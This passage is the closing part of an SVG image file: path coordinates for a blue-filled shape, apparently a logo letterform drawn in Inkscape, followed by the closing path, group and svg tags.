12.75933,2.80083 12.75933,8.71368 l 0,3.42324 c 0,0.62241 -0.31119,0.9336 -0.9336,0.9336 l -12.44814,0 c -10.8921,0 -17.11617,5.60166 -17.11617,15.56019 0,9.33609 7.15767,15.87135 17.73858,15.87135 6.84648,0 9.33612,-0.9336 11.51454,-3.11202 0.62241,-0.62241 1.55601,-0.31122 1.55601,0.62241 l 0,0.62241 c 0,0.62238 0.31119,0.9336 0.9336,0.9336 l 10.89213,0 c 0.62241,0 0.9336,-0.31122 0.9336,-0.9336 l 0,-33.29877 c 0.31122,-13.07055 -9.0249,-19.60581 -24.58506,-19.60581 z m 11.51451,34.54356 c 0,6.53529 -4.35684,11.20332 -11.51451,11.20332 -5.60166,0 -8.40249,-2.17842 -8.40249,-6.53526 0,-4.66806 2.80083,-6.53526 8.40249,-6.53526 l 10.58091,0 c 0.62241,0 0.9336,0.31119 0.9336,0.9336 0,0 0,0.9336 0,0.9336 z" id="path33" style="fill:#2178cf;fill-opacity:1" inkscape:connector-curvature="0"></path></g></svg>